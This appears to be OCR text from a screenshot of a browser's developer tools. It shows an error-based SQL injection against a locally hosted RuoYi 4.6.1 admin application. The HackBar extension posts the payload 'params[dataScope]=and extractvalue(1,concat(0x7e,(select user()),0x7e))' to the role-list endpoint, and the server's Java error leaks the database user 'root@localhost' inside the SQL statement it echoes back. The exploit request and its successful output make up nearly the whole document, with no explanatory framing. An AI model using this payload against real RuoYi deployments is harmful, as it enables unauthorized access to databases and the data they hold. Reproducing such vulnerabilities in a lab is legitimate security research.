 {"msg":"运行时异常:\r\n### Error querying database.  Cause: java.sql.SQLException: XPATH syntax error: '~root@localhost~'\r\n
xpath
0/4
Users\\khaz\\Download
4.6.1\\RuoYi-4.6.1\\ruoyi-system\\target\\classes\\mapper\\system\\SysRoleMapper.xml]\r\n### The error may involve com.ruoyi.system.mapper.SysRoleMapper.selectRoleList-Inline\r\n### Th
while setting parameters\r\n### SQL: select distinct r.role_id, r.role_name, r.role_key, r.role_sort, r.data_scope,            r.status, r.del_flag, r.create_time, r.remark
left join sys_user_role ur on ur.role_id = r.role_id          left join sys_user u on u.user_id = ur.user_id          left join sys_dept d on u.dept_id = d.dept_id         where r.del_
and extractvalue(1,concat(0x7e,(select user()),0x7e))\r\n### Cause: java.sql.SQLException: XPATH syntax error: '~root@localhost~'\n; uncategorized SQLException; SQL state [HY000]; erro
XPATH syntax error: '~root@localhost~'; nested exception is java.sql.SQLException: XPATH syntax error: '~root@localhost~'","code":500}
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar ScanAnnotation
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://127.0.0.1/system/role/list
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
params[dataScope]=and extractvalue(1,concat(0x7e,(select user()),0x7e))
Name
sec-ch-ua
Value
"Not.A/Brand";v="8", "Ch
Name
Value